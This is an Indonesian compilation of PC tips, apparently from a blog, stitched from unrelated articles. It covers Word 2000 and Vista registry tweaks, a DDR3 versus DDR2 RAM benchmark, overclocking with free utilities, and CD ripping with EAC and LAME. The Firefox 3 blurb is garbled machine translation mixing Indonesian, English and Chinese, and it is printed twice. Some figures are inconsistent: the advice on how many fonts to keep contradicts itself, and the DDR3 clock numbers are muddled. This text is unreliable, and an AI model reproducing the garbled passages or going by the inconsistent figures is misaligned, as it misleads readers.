Jika Anda mengklik icon [Open] atau [Save] pada toolbar Microsoft Word, muncullah jendela dialog. Di bagian tengah, Anda bisa menjelajah harddisk untuk menentukan lokasi file. Di samping kanan terdapat preview dari dokumen yang akan dibuka, sedangkan di samping kiri terdapat shortcut menuju Desktop, My Documents, History, Favorites, dan Web Folder. Hadirnya shortcut itu membuat kita bisa dengan cepat mengakses ke lokasi tertentu.
Sayangnya, dokumen yang hendak disimpan atau dibuka biasanya tidak ada di tempat-tempat yang shortcut-nya sudah dibuatkan. Hapus saja shortcut yang sudah ada dan ganti dengan shortcut menuju folder yang memang sering Anda gunakan.
Anda dapat menghilangkan shortcut lewat registry seperti ini:
1. Jalankan Registry Editor.
2. Masuklah ke sub key KEY_CURRENT_USER-Software-Microsoft-Office-9.0-Common-Open Find- Places-StandardPlaces. Di dalamnya terdapat lima key, yaitu Desktop, Favorites, My Document, Publishing, dan Recent. Key inilah yang menciptakan shortcut pada jendela “Open / Save” pada Microsoft Word Anda. Key Desktop, Favorites, dan My Documents merujuk ke shortcut Desktop, Favorites, dan My Documents, sedangkan key Publishing merujuk ke shortcut Web Folders, dan key Recent merujuk ke shortcut History.
3. Katakanlah Anda ingin menghilangkan shortcut Web Folders. Masuklah ke key Publishing. klik ganda DWORD value yang bernama [Show], ganti value data-nya menjadi “0”.
4. Sekarang coba Anda buka Microsoft Word dan klik icon [Open] atau [Save]. Semestinya, shortcut Web Folder sudah tidak ada. Untuk menghilangkan shortcut lainnya, Anda dapat melakukannya pada key-key lainnya sesuai dengan shortcut yang ingin Anda hilangkan.
Kalau Anda tadi sudah bisa menghilangkan shortcut yang tidak perlu, maka sekarang mari belajar membuat shortcut sendiri yang akan merujuk ke folder favorit.Untuk mewujudkannya, buka lagi Registry Editor, lalu ikuti langkah-langkah ini.
1. Masukklah ke sub key HKEY_CURRENT_USER-Software-Microsoft-Office-9.0-Common-Open Find- Places-.
2. Buat key baru dengan nama “UserDefinedPlaces”.
3. Di dalamnya buat key lagi dengan nama, misalnya “shortcut1”.
4. Di dalam key shortcut1 tersebut buat string value dengan nama “Name”, dan isikan value data-nya dengan nama terserah Anda. Nama ini yang akan mucul pada jendela Open atau Save di Microsoft Word.
5. Kemudian buat string value lagi dan kali ini beri nama “Path”. Isikan value data-nya dengan alamat lengkap dari folder yang ingin Anda buat shortcut-nya.
6. Coba Anda buka lagi jendela Open/Save, dan shortcut buatan Anda tadi akan terlihat di sana.
Anda dapat membuat shortcut favorit Anda tersebut lebih dari satu. Namun perlu dicamkan, maksimal hanya lima shortcut yang bisa tampak pada jendela Open/Save, sudah termasuk shortcut standar dari Microsft Word. Jadi jika ingin membuat satu shortcut favorit, Anda harus menghilangkan salah satu shortcut standar Microsoft Word. Jika ingin membuat lebih dari satu, tentu saja Anda juga harus menghapus shortcut standar Word lebih dari satu.

Firefox (Firefox) yang "Firefox Download Day 2008" kegiatan (Cina pengenalan) untuk membuat satu hari-download lebih dari 5.000.000 record (Firefox 2 adalah 1,6 juta kali), keberhasilan wrote Guinness Book of World Records. Is this so-called "murni 100% alami organik software" Apakah kharisma? Anda belum pernah menggunakan Firefox? Maka anda terlalu lama Hello! Datang dan mencoba untuk melihat lingkungan baru web browser untuk anda!
Firefox (Firefox) yang "Firefox Download Day 2008" kegiatan (Cina pengenalan) untuk membuat satu hari-download lebih dari 5.000.000 record (Firefox 2 adalah 1,6 juta kali), keberhasilan wrote Guinness Book of World Records. Is this so-called "murni 100% alami organik software" Apakah kharisma? Anda belum pernah menggunakan Firefox? Maka anda terlalu lama Hello! Datang dan mencoba untuk melihat lingkungan baru web browser untuk anda!
Mengalami masa 34-bulan, 15.000 kali perbaikan dan upaya ribuan orang, Firefox 3 nampaknya baru sikap. Selain lebih cepat, lebih cepat kecepatan halus, tapi juga meningkatkan keamanan dan dapat disesuaikan alam.
Keamanan selalu menjadi yang paling penting aspek Firefox, 78 persen memiliki lebih dari pengguna IE kapan saja, di mana saja terkena lingkungan yang berbahaya, tetapi Firefox hanya 2%. Firefox karena merupakan open source (Open Source) perangkat lunak, jadi ada sekelompok ahli keamanan juga pengamanan ketat Firefox untuk satu masalah yang ditemukan, pakar keamanan akan diproses dalam waktu singkat.
Selain itu, tingginya kebiasaan Firefox juga memungkinkan pengguna untuk men-download komponen perluasan (Add-ons) untuk meningkatkan fungsionalitas browser, daftar rincian pemekaran komponen dapat ditemukan di sini. Jika pengguna ingin mengganti tema default Firefox, Anda dapat datang ke sini untuk men-download set baru, set ini dikembangkan oleh pengguna untuk memproduksi sendiri.
Software kecil file
Nama situs: Firefox, orang Cina nama Firefox.
Software versi: 3.0
Dukungan Bahasa: Mandarin banyak baris, termasuk Cina.
Support System: Windows 98/2000/XP/2003/Vista/Mac
Website resmi: http://www.mozilla.com/ (正体中文Station)
Download URL: http://www.mozilla.com/en-US/firefox/all.html
Tipe RAM terbaru, DDR3, sudah mulai masuk ke pasar Indonesia. Lalu, apakah RAM DDR3 memang layak menggantikan eksistensi DDR2 yang sudah ada cukup lama? Mari kita buktikan! Alexander Prajonggo Haryo Jularso Terdengar agak asing memang jika Anda ditanya tentang RAM DDR3. Hal tersebut bisa dimaklumi karena meskipun DDR3 sudah banyak beredar di pasaran luar negeri, namun di dalam negeri jenis DDR3 ini termasuk baru. RAM DDR3 ini adalah penerus dari DDR2 yang sudah lama Anda kenal. RAM jenis ini mampu bekerja empat kali lebih cepat dari memory speed yang dimiliki oleh chipset DDR3 itu sendiri. Teknologinya berkembang dengan bus speed yang lebih cepat dan throughtput yang lebih tinggi dibandingkan dengan teknologi sebelumnya (DDR2). Kelemahan dari DDR3 meskipun memiliki teknologi yang lebih bagus, namun Cas Latency dari RAM ini sangat tinggi. Paling kecil adalah 6.0, sangat berbeda dengan DDR2 yang Cas Latency paling kecilnya hanya 2.5. Standar dari DDR3 ini sendiri pada setiap chipset-nya memiliki kapasitas 512 MB sampai dengan 8 GB, di mana pada setiap modul mampu menampung hingga kapasitas 16 GB.
Sekilas DDR3
Salah satu kelebihan yang paling terlihat pada RAM DDR3 ini adalah konsumsi daya yang diperlukan berkurang sekitar 16% dibandingkan dengan DDR2. Hal tersebut disebabkan karena DDR3 sudah menggunakan teknologi 90 nm sehingga konsusmsi daya yang diperlukan hanya 1.5v, lebih sedikit jika dibandingkan dengan DDR2 1.8v dan DDR 2.5v. Secara teori, kecepatan yang dimiliki oleh RAM ini memang cukup memukau. Ia mampu mentransfer data dengan clock efektif sebesar 800-1600 MHz. Pada clock 400-800 MHz, jauh lebih tinggi dibandingkan DDR2 sebesar 400-1066 MHz (200- 533 MHz) dan DDR sebesar 200-600 MHz (100-300 MHz). Prototipe dari DDR3 ini sebenarnya su- dah diperkenalkan sejak lama pada awal tahun 2005. Namun, produknya sendiri benar-benar muncul pada pertengahan tahun 2007 bersamaan dengan motherboard yang menggunakan chipset Intel P35 Bearlake dan pada motherboard tersebut sudah mendukung slot DIMM Memory DDR3-1600. Selain memiliki catudaya yang berbeda dengan DDR2, letak key notch pada keduanya berbeda namun sama-sama memiliki 240 pin. Module pada RAM DDR3 memiliki High precision calibration resistors dan Fly-by command/address/control bus with On- DIMM termination, di mana fi tur-fi tur yang dimiliki oleh DDR3 tidak terdapat pada generasi sebelumnya. Beberapa fi tur yang dimiliki oleh DDR3, antara lain:
_Asynchronous RESET pin.
_Dukungan terhadap system level fl ight time compensation.
_ On-DIMM Mirror friendly DRAM pin out.
_ CWL (CAS Write Latency) per speed bin.
_ On-die IO calibration engine.
_ READ and WRITE calibration.
Walaupun memiliki kelebihan tersendiri dibandingkan dengan DDR2, namun DDR3 juga masih tak lepas dari beberapa kekurangan. Beberapa kekurangan dan kelebihan, di antaranya:
Kelebihan:
_ Bandwidth lebih tinggi (sampai dengan 1600 MHz).
_ Peningkatan performa pada daya yang lebih kecil.
_ Pada laptop, baterai akan lebih tahan lama.
_ Enhanced low power features and thermal design.
Kekurangan:
_ Memiliki Cas Latency yang lebih tinggi.
_ Berharga lebih mahal untuk kapasitas yang sama dibandingkan RAM.
Persiapan Pengetesan
Pada kesempatan kali ini, kami mencoba menyajikan tes berdasarkan performa yang dimiliki oleh beberapa RAM, baik yang berjenis DDR2 maupun DDR3. Pada komparasi kali ini sengaja memilih RAM dengan kapasitas masing-masing 512 MB dan 1024 MB (1 GB), baik DDR2 maupun DDR3. Bus clock untuk masing-masing RAM adalah yang tertinggi di kelasnya. Untuk RAM DDR2 512 MB memiliki clock 266 MHz, DDR2 1024 MB (400 MHz), DDR3 512 MB (533 MHz), dan DDR3 1024 MB (533 MHz). Seluruh RAM kami uji dengan tipe single channel, meskipun mereka memiliki fungsi dual channel yang bisa digunakan. Platform sistem yang kami gunakan kali ini adalah Intel, di mana kami memakai peralatan standar test bed yang ada pada lab. PC Media. Processor INTEL yang kami gunakan adalah kelas top performance dari intel, yaitu Intel Core 2 Extreme QX6700. Kami memilih dua buah motherboard yang berbeda karena kedua jenis RAM tersebut memiliki tipe slot yang berlainan, meskipun sama-sama memiliki 240 pin. Kami memilih motherboard produk dari Gigabyte yang menggunakan chipset Intel P35 Bearlake bertipe Gigabyte GA-P35T-DQ6 untuk RAM DDR3 dan Gigabyte GA-P35-DQ6 untuk jenis RAM DDR2. Pada tes kali ini, kami menggunakan operating system yang sama, yaitu Windows XP Professional SP2 yang diinstalasi dengan menggunakan aplikasi third party Ghost 7 (bukan clean install), dimaksudkan supaya proses instalasi dan pengetesan lebih cepat. Seluruh driver motherboard kami update menggunakan driver paling baru.
Hardware Pendukung
Masih sama dengan tes-tes sebelumnya, tentunya dalam setiap pengujian kami memerlukan hardware pendukung supaya tes bisa berjalan dengan lancar tanpa gangguan. Hardware pendukung yang kami gunakan, antara lain: Untuk platform system Intel ini, hardware yang kami gunakan adalah Intel Core 2 Extreme QX6700 dengan core clock 2.66GHz, socket yang digunakan adalah LGA775. Media penyim panan kami gunakan harddisk SATA WD Raptor WD740ADFD dengan kapasitas 74GB terbagi dalam 2 partisi. Optical drive juga masih menggunakan tipe yang sama yaitu ASUS Combo CB-5216A DVD-CDRW.
Aplikasi Pendukung
Selain hardware pendukung, tentunya dalam pengujian tidak akan berjalan dengan baik jika tidak dilengkapi dengan software-software benchmark untuk mengetahui skor dari barang uji tersebut. Game demo yang biasa digunakan untuk benchmark juga ikut kami sertakan juga. Berikut beberapa software dan game yang kami gunakan:
1. 3DMark06
Salah satu aplikasi benchmarking dari Futuremark ini memang sudah diakui oleh khalayak internasional. 3DMark06 adalah aplikasi standar benchmarking performa dari sebuah GPU (Graphic Processing Unit), dengan pendekatan game-game ataupun aplikasi 3D. Selain digunakan oleh para gamer dan produsen GPU untuk melakukan test terhadap produk-produk mereka, tidak jarang user awam pun menggunakan aplikasi ini hanya untuk sekadar mengetahui seberapa besar GPU yang dia miliki. 3DMark06 sudah menggunakan advanced real-time 3D game work-loads untuk mengukur performa dari PC, dan GPU dengan menggunakan teknologi DirectX 9 3D graphic test, CPU test, dan fi tur-fi tur 3D test yang lain. Selain itu, pada aplikasi ini juga sudah memiliki tes fi tur HDR/SM3.0 graphic test, SM2.0 graphic test, AI dan physics, di mana pada versi sebelumnya (3DMark04) fi tur-fi tur tersebut belum ada.
2. PCMark05
Produk lain dari Futuremark adalah PCMark05 yang tentu sudah diakui secara international sebagai standar uji hampir untuk keseluruhan komponen PC. PCMark05 akan menguji performa dari PC Anda secara keseluruhan. Selain itu, dengan aplikasi ini Anda juga bisa mengetahui kekurangan dan kelemahan dari PC kesayangan Anda. Saat Anda ingin melakukan upgrade salah satu dari komponen PC Anda, aplikasi ini biasa digunakan sebagai acuan. PCMark05 akan menginformasikan seluruh komponen PC milik Anda secara lengkap dan akurat mana saja yang perlu di-upgrade. Skor yang diberikan dalam bentuk angka, semakin besar semakin bagus performa dari komponen PC tersebut. Perlu diketahui, skor yang dihasilkan dari aplikasi ini sudah mengacu pada hasil tester yang dipakai dalam kalangan industri komponen PC.
3. Quake 3
Game ini adalah berjenis FPS (First Person Shooter), di mana kami menggunakannya pada hampir seluruh tes benchmark di lab. PC Media, baik CPU, RAM, GPU, dan sebagainya sebelum ia digantikan dengan Quake 4 yang lebih memiliki fi tur-fi tur 3D yang canggih. Kami sengaja masih menggunakan Quake 3 sebagai salah satu bahan penguji. Hal ini karena belum ada game lain yang bisa menandinginya dalam melakukan test memory, di mana saudaranya yaitu Quake 4 lebih diperuntukkan sebagai bahan penguji CPU, GPU, dan motherboard. Beberapa software dan game tersebut cukup pantas untuk menjadi acuan atau pengukur kemampuan dari masing-masing jenis RAM. Selain karena kemampuan analisisnya sudah teruji di berbagai belahan dunia, juga karena beberapa software dan game demo tersebut kami gunakan sebagai alat penguji tetap (test bed) di lab. PC Media.
Hasil Test:
1. Sintetic Test
Benchmark sintetic yang kami lakukan pada tes kali ini menggunakan hasil dari PCMark05 Memory dan 3DMark06 Rating. Pada tes PCMark05 Memory didapatkan hasil yang sudah kami duga sebelumnya. Performa atau nilai yang dihasilkan oleh RAM DDR3 jauh lebih tinggi dibandingkan dengan RAM DDR2 baik untuk kapasitas 512 MB ataupun 1 GB. kenaikan berkisar antara 5-10%. Hal yang wajar, karena memang clock yang dimiliki oleh DDR3 juga lebih tinggi dari DDR2. Berbeda ketika kami melakukan tes 3DMark06. Kami cukup dikejutkan dengan skor yang dicapai, baik DDR3 ataupun DDR2. Masing-masing menghasilkan skor performa yang nyaris sama atau dengan kata lain sangat berdekatan. Ini menandakan bahwa sebenarnya performa dari 3D graphic pada PC Anda tidak sepenuhnya dipengaruhi oleh besar atau kecilnya kapasitas RAM yang terpasang pada PC Anda, namun lebih di sektor CPU dan GPU. Pun, kapasitas RAM juga sedikit berpengaruh, namun tidak terlalu signifi kan hasilnya.
2. Game Test
Tes game kali ini sengaja kami lakukan, selain untuk melengkapi benchmark yang kami lakukan terhadap RAM juga dikarenakan tes ini menjadi salah satu standar tes benchmark RAM di lab. PC Media. Hasil yang diperoleh pada pengetesan Quake 3 tidak terlalu mengejutkan, di mana memang sebenarnya seperti kami singgung sebelumnya performa game 3D tidak terlalu dipengaruhi oleh kapasitas RAM yang dimiliki dalam suatu sistem. Kecuali tentunya jika pada system requirement game tersebut mewajibkan Anda memiliki kapasitas RAM tertentu untuk bisa menjalankan game tersebut. Contohnya Windows Vista yang mengharuskan Anda memiliki RAM minimal 512 MB dan yang dianjurkan adalah 1 GB untuk bisa menjalankan operating system ini dengan baik. Kembali ke hasil tes benchmark game. Kali ini skor yang diperoleh untuk kedua jenis RAM, baik DDR2 maupun DDR3 memiliki nilai yang hampir sama. Hal tersebut menunjukkan bahwa pernyataan kami di atas cukup bisa dipertanggungjawabkan. Kami sengaja tidak mencoba melakukan tes dengan menggunakan game yang mengharuskan spesifi kasi tinggi. Hal ini disebabkan karena keterbatasan resource dan waktu yang kami miliki. Untuk ke depannya, kami akan melakukan tes lebih mendalam lagi.
Kesimpulan:
Dari beberapa tes benchmark yang sudah kami klasifikasikan tersebut, dapat ditarik kesimpulan bahwa performa dari RAM DDR3 memang meningkat dan jauh lebih baik dibanding dengan RAM DDR2. Tentu saja ini dikarenakan teknologi yang ada pada DDR2 sudah lebih disempurnakan pada DDR3 dan juga ada beberapa teknologi baru yang ditambahkan. Dari sisi catudaya yang diperlukan juga berkurang dibandingkan dengan DDR2. Jika DDR2 memerlukan daya 1.8v untuk bisa bekerja, DDR3 hanya memerlukan daya 1.5v. Sangat menguntungkan untuk Anda yang menggunakan laptop yang catudaya utamanya dari baterai. Namun memang benar kata pepatah, tak ada gading yang tak retak.Pada DDR3 meskipun memiliki performa yang luar biasa, Memory Latency atau Cas Latency yang dimilikinya jauh lebih tinggi dibandingkan dengan DDR2, di mana Cas Latency ini yang menjadikan sebuah RAM memiliki performa yang kurang atau setidaknya mengurangi performa secara keseluruhan. Kekurangan yang lain adalah perbandingan harga yang cukup mencolok antara DDR3 dan DDR2. Hal ini dikarenakan selain teknologi yang dimilikinya tergolong baru juga karena populasinya di pasaran masih sangat sedikit. Dan juga motherboard yang mendukung RAM jenis DDR3 masih sedikit di pasaran, praktis hanya pabrikan besar saja yang sudah mendukung RAM jenis ini. Sebagai perbandingan harga, untuk RAM DDR2 dual pack yang berisi dua keeping RAM berkapasitas masing-masing 1 GB berharga sekitar US$190, sedangkan RAM DDR3 de ngan komposisi dual pack yang juga berisi dua keping RAM berkapasitas masing-masing 1 GB dijual dengan harga kisaran US$490. Kedua jenis RAM tersebut berasal dari merk yang sama. Terlihat perbedaan harga yang cukup mencolok antara kedua jenis RAM tersebut, hampir tiga kali lipatnya. Saran kami bagi Anda yang ingin buruburu menikmati kecepatan dari RAM DDR3. Yang paling utama adalah Anda harus menyiapkan bujet lebih, karena Anda tidak bisa meng-upgrade RAM DDR2 Anda menggunakan motherboard lama dengan RAM DDR3. Karena meskipun memiliki jumlah pin yang sama, panjang yang sama namun notch antara kedua RAM tersebut berbeda. Sehingga otomatis Anda juga harus meng- upgrade motherboard Anda yang tentunya mendukung RAM DDR3. Sangat bijak jika Anda membelanjakan bujet Anda untuk menambah RAM DDR2 yang Anda punyai. Dengan perbedaan hampir tiga kali lipat, tentunya Anda akan memperoleh kapasitas RAM DDR2 yang jauh lebih besar. Asumsinya jika Anda memiliki RAM DDR2 sebesar 1 GB, Anda bisa menambah RAM tersebut menjadi 3 GB daripada Anda harus membuang bujet Anda untuk membeli RAM DDR3 dan tentunya sebuah motherboard baru. Namun semuanya kembali lagi kepada Anda. Anda yang memiliki bujet, Anda yang memiliki kepentingan, dan Anda pula yang harus memutuskan. Inikah saatnya Anda berpindah dari DDR2 ke DDR3?Selamat Mencoba!

Anda memakai windows Vista? Jika ya tentunya Anda sering mengalami bahwa Vista proses shutdownnya memakan waktu forever. Anehnya beberapa teman saya malah sudah terbiasa dengan proses shutdown yang lama itu dan mengganggapnya bukan sebagai masalah. Ceritanya beberapa teman minta tolong perbaiki laptopnya (Vista) yang tidak bisa start up normally, hanya bisa start up di safe mode.
Dalam memperbaikinya saya harus merestart laptop itu beberapa kali. Pertama restart saya heran plus kesalnya minta ampun karena Vista shutdownnya memakan waktu lama banget. Saya tidak anti Vista ya tapi terus terang saya tidak fans banget dengan Vista. In fact, Vistalah satu2nya menjadi alasan kenapa saya tidak pernah ingin lagi membeli laptop baru karena yang XP sudah hampir punah.
Hasil googling menunjukkan ternyata secara default proses shutdown Vista itu diset selama 20 detik. Bisa kebayang ga berapa lama 20 detik itu? Waktu selama itu saya bisa restart beberapa kali Mac saya. Cara mempercepat proses shutdown Vista adalah melalui system registry-nya. Buka ‘Run’ lalu ketik regedit. Saat Registry Editor sudah terbuka, klik pada HKEY_LOCAL_MACHINE, lalu pilih SYSTEM dan selanjutnya klik pada Current Control Set. Langkah berikutnya adalah memilih tab Control. Pada point ini lihat disebelah kanan tab khususnya pada point WaitToKillServiceTimeOut yang terjemahan kasarnya mungkin berarti kira2 ‘waktu yg diperlukan untuk shutdown’. Secara default di set 20000 miliseconds alias 20 detik. Rubahlah angka itu menjadi 5000 alias 5 detik. Menurut google, itu sudah maksimal. Bisa diset ke 3000 misalnya tapi tanggung resiko sendiri. 5000 kayaknya yang banyak digunakan dan diterima secara umum. Selamat mencoba!
Tidak ada salahnya menggunakan komputer apa adanya. Tentu saja, ada risikonya. Misalnya, komputer kian hari kian lambat. Padahal perawatan sudah dijalankan. Baik meng-update driver, menghapus file sampah, dan beragam perawatan rutin lain.
Atau mungkin komputer berjalan stabil, namun suara yang ditimbulkannya sangat mengganggu. Masalah burn CD kadang juga membuat jengkel. Apalagi misalnya, CD tersebut hendak digunakan pada audio di mobil.
Sebel memang jika PC tidak menuruti kemauan kita sebagai pemiliknya. Semua masalah yang mungkin timbul seperti di atas disebabkan PC yang liar. Seperti kuda dari padang rumput, sebelum digunakan harus dijinakkan terlebih dahulu. Agar kita terhindar dari ketidaknyamanan menungganginya.
Berikut ini akan dijelaskan bagaimana cara menanggulangi berbagai permasalahan saat menggunakan PC, baik di rumah maupun di tempat kerja. Kami juga menambahkan cara penyelamatan data e-mail. Selamat mencoba!.
1. Percepat Booting dan Ringankan beban CPU
Seiring dengan waktu, lama kelamaan PC terasa makin lambat dan ‘berat’. Apa saja yang dapat dilakukan untuk menanggulanginya?
* Langkah pertama mempercepat boot via BIOS. Untuk keterangan selengkapnya, Anda dapat melihatnya pada “Menguak Tabir BIOS” di PC Media 04/2004 yang lalu.
* Selanjutnya mulai ke area operating system. Untuk Windows XP, mulai dengan membuka System Configuration Utility. Pada tab BOOT.INI, beri tanda (P) pada “/NOGUIBOOT”. Ini akan mempersingkat waktu boot dengan menghilangkan Windows startup screen. Pada tab Startup, seleksi ulang seminimal mungkin item yang sangat dibutuhkan. Hal yang sama juga dilakukan pada service yang dijalankan. Usahakan jumlah service yang ter-load tidak lebih dari 25.
* Windows XP memang tampak begitu memukau pada tampilannya. Jika kebutuhan utama Anda adalah kecepatan dan bukan keindahan, setting ulang interface ini dapat menambah kecepatan. Masuk ke System Properties, pilih tab Advanced. Setting ulang pada pilihan Performance. Kemudian pilih “Adjust for Best Performance” pada tab Visual Effects.
* Menghilangkan wallpaper dan minimalisasi jumlah desktop icon juga dapat mempercepat PC Anda. Kurangi jumlah desktop icon sampai maksimal lima buah.
* Menghilangkan bunyi pada event Start Windows juga akan mempercepat proses boot. Mau lebih cepat lagi? Pilih “No Sounds” pada sound scheme.
* Berapa jumlah font yang terinstal pada Windows Anda? Makin banyak jumlah font yang terinstal akan menambah berat beban kerja PC Anda. Windows secara default menyertakan sejumlah kurang dari 100 font. Usahakan jumlah font yang terinstal pada kisaran 150 font.
* Anda rajin meng-update driver? Bagus. Namun tahukah Anda, file-file yang digunakan driver lama Anda dapat memperlambat PC. Cara paling mudah menggunakan utility tambahan seperti Driver Cleaner. Utility ini membersihkan driver nVidia dan ATI terdahulu. Driver Cleaner 3.0, juga dapat membersihkan driver lama beberapa chipset motherboard, sound card, dan lain-lain.
2. Overclock
Ini bagian yang paling menarik. Pada bagian ini kami akan memandu overclocking, dengan mengandalkan beberapa software yang bisa di-download gratis dari internet.
Overclock Video Card
Overclocking pada video card, relatif mudah apalagi dengan Powerstrip.
* Anda bisa menggunakan Powerstrip dengan men-download dari www.entechtaiwan.net.
* Atur konfigurasi dari Performace profile, dengan klik kanan di tray icon.
* Anda akan melihat dua buah vertical slider. Slider kiri, control untuk core speed video card. Slider kanan merupakan control dari kecepatan memory video card.
* Tambahkan core speed video card secara bertahap (maksimal 2 Mhz). Lakukan tes stabilitas dengan memainkan game 3D atau menjalankan benchmark. Ulangi hal tersebut sampai core speed maksimal dari video card. Lakukan hal yang sama untuk memory clock. Kini Anda bisa menikmati frame rates baru yang lebih cepat secara gratis.
Overclock Motheboard
Untuk melakukan overclock terhadap motherboard sedikit berbeda. Anda harus menyesuaikan aplikasi sesuai dengan chipset motherboard. Di sini kami mengambil contoh overclocking dua buah motherboard. Pertama adalah motherboard dengan chipset nForce2.
* Untuk motherboard dengan chipset nVidia, Anda bisa memanfaatkan aplikasi NV system utilities dari www.nvidia.com.
* Pada aplikasi ini, tinggal menggeser slider kearah kanan pada bagian Bus speeds. Ini akan menyesuaikan clock FSB juga memory bus. Untuk AGP bus, tersedia pada slider yang terpisah.
* Tersedia juga setting untuk memory control timing. Setting memory yang lebih agresif akan menguntungkan untuk sistem AMD.
* Sama seperti pada video card, Anda harus menambahkan secara bertahap FSB dan AGP bus. Jalankan tes stabilitas. Setelah selesai, Anda bisa mengakhiri dengan mengklik tombol (OK). Catatan: ketika OC yang Anda lakukan tidak sesuai, maka komputer akan otomatis hang dan terpaksa me-restart komputer.
Motherboard kedua adalah Intel D875PBZ. Menggunakan Intel Desktop Control Center, sayangnya utiliti ini hanya berjalan pada motherboard keluaran Intel.
* Untuk melakukan OC, Anda bisa melakukannya dengan otomatis.
* Bisa juga secara manual. Pada menu Tune yang terdapat di bagian atas, pilih option Burn-in, enable burn-in mode.
* Terdapat Host I/O mode dan AGP/PCI mode. Pada Host I/O mode, OC dilakukan berdasarkan persentase hingga 4 %. Sedangkan pada AGP/PCI mode, menaikkan bus clock AGP yang otomatis akan meningkatkan clock PCI.
* Setelah melakukan penambahan, Anda bisa mengukur stabilitas. Dengan melakukan stress-it pada bagian kiri bawah aplikasi yang bertanda centang.
3. Upgrade Processor
Sebelum membeli sebuah processor baru, pastikan bahwa motherboard yang Anda miliki mampu mendukung calon processor baru Anda (lihat tabel “Chipset dan Processor Support”). Selain itu, pastikan juga maksimum FSB untuk processor yang mampu didukung motherboard Anda. Hal ini juga berhubungan banyak dengan chipset yang digunakan pada motherboard Anda.
Sebagai contoh untuk processor Intel. Chipset Intel seri 845 hanya memiliki bus maksimal 533 MHz. Berbeda dengan chipset Intel 848 ataupun 875P yang sudah mampu bekerja dengan processor dengan bus 800 MHz.
Hal ini juga berlaku untuk processor AMD. Seperti VIA KT400 yang belum bisa bekerja dengan bus processor 400 MHz. Berbeda dengan KT600 yang sudah mampu bekerja pada bus processor 400 MHz.
Ada baiknya juga untuk memastikan produsen motherboard yang Anda gunakan menyediakan update BIOS pada situsnya. Terutama update BIOS untuk kecepatan processor yang terbaru. Update BIOS diperlukan sekiranya BIOS lama motherboard Anda belum mendukung (biasanya) multiplier processor terbaru.
4. Cara mudah Ripping CD
Walaupun Anda sudah menggunakan aplikasi dan metode yang lain sebagai andalan untuk melakukan ripping CD Audio, namun tidak ada salahnya mencoba alternatif lain. Siapa tahu hasilnya akan jauh lebih baik dari yang selama ini Anda lakukan. Lagipula, software yang kami tawarkan di sini dapat Anda gunakan secara gratis.
Jika Anda ingin memiliki kumpulan MP3 music dengan kualitas yang baik kami memberikan beberapa buah tip. Di mana kunci utamanya terletak pada tiga buah komponen, yaitu:
* Sebuah program ripping yang tidak akan mengizinkan ekstraksi yang buruk dihasilkan. Artinya Anda tidak perlu mencek ulang satu per satu file hasil ripping yang dihasilkan secara manual.
* MP3 encoder yang baik dan mampu menghasilkan data audio dengan kualitas yang baik dengan kompresi file audio yang juga baik.
* Proses audio ripping nya sendiri yang cukup mudah untuk dilakukan.
Dengan proses yang terbilang sederhana, Anda akan mampu melakukan proses ripping dengan menggunakan LAME encoder. Termasuk juga cara mengatur nama, nomor, dan tag dari semua track yang ada dengan mudah.
Download EAC dan LAME Encoder
Yang akan digunakan di sini adalah sebuah software yang cukup mengesankan. Yaitu Exact Audio Copy (EAC), download aplikasi tersebut pada www.exactaudiocopy.de.
Tidak seperti aplikasi ripping lainnya, EAC dapat melakukan pemeriksaan ulang terhadap setiap bit data dengan source data. Tujuannya untuk memperoleh tingkat akurasi tinggi yang mampu mendekati CD Audio aslinya. Jika aplikasi tersebut menemukan perbedaan, maka aplikasi tersebut akan melakukan ripping ulang dan sekali lagi jika diperlukan.
Tentunya hal tersebut akan memperlambat proses ripping itu sendiri. Tapi dengan melihat dari hasil yang didapat, hal tersebut bukan lagi sebuah masalah. Perlu diingat, proses ripping ulang hanya akan dilakukan jika terjadi perbedaan. Bisa disebabkan karena CD yang tergores, ataupun adanya copy protection pada CD yang bersangkutan.
Anda juga akan memerlukan LAME Encoder, di mana encoder tersebut telah dikenal cukup lama sebagai MP3 encoder terbaik yang pernah ada. Hingga saat ini versi terbarunya adalah Lame 3.95.1. Anda dapat men-download-nya di http://mitiok.cjb.net. Setelah Anda mendapatkan kedua aplikasi tersebut, lakukan proses Unzip dan simpan ke dalam satu folder yang sama. Hal ini dilakukan untuk memudahkan pencarian saat pertama kali menggunakan aplikasi EAC tersebut.
Konfigurasi EAC
Berikut ini hal-hal yang harus Anda perhatikan saat hendak menggunakan EAC. Hanya ada beberapa hal yang perlu dikonfigurasi ulang, namun penting untuk dilakukan.
1. Pada saat kali pertama menggunakan aplikasi, EAC akan melakukan proses initial drive test. Pilih Optimization untuk “accurate results”. Jika Anda memiliki lebih dari satu buah optical drive, maka EAC akan memilih drive yang terbaik sebagai drive default-nya. Tetapi Anda bisa saja mengubahnya. EAC juga akan melakukan konfigurasi LAME. EAC akan memulainya dengan mencoba mencari LAME pada drive Anda. Akan lebih mudah jika Anda memberikan letak folder dari LAME secara manual. Kemudian pilih “standard” untuk LAME setting. Terakhir pilihlah Expert interface option, di sinilah kekuatan EAC ini. Karena pada option inilah Anda dapat memaksimalkan kerja aplikasi tersebut.
2. Pilih EAC|EAC Options Menu|General dan berikan tanda centang (P) pada “On Unknown CDs”. Kemudian klik pada bagian “Automaticaly access online freedb database”, jika PC Anda terhubung dengan internet. Jika Anda bertanya untuk apa? Ini adalah untuk menyinkronisasikan data album CD (nama artis, judul album, dan judul lagu) dari database yang tersedia di Internet. Tetapi jika PC tidak terhubung pada internet atau database dari CD Anda tidak tersedia, Anda terpaksa mengisi tag info masing-masing lagu secara manual.
3. Masih dari menu tersebut pilih pada bagian Filename. Pada bagian Naming scheme tuliskan %A\%C\%N - %T. Hal tersebut akan berpengaruh pada letak folder dari file hasil ekstrak data yang Anda lakukan. Dimulai dari nama artist (%A), nama album (%C), nomor track (%N), dan terakhir judul lagu (%T). Seperti pada contoh ini: BonJovi> TheseDays>01-Diamond.mp3
4. Pilih directories masih dari menu yang sama. Pilih pada bagian “Use this directory” dengan begitu EAC akan secara otomatis memasukkan hasil ekstrak ke dalam direktori yang telah Anda berikan tersebut.
5. Masuk pada menu EAC|Drive Options. Kemudian berikan tanda pada “Drive is capable of retrieving C2 error information”. Hal ini untuk lebih memaksimalkan kemampuan drive optik Anda untuk keperluan ripping ini. Biasanya secara default option ini sudah di-enable oleh EAC. Tetapi jika setelah melakukan ripping ternyata Anda menemui noise-noise yang terdengar dalam tempo yang konstan, disable option ini. Biasanya hal ini akan mengatasi masalah tersebut.
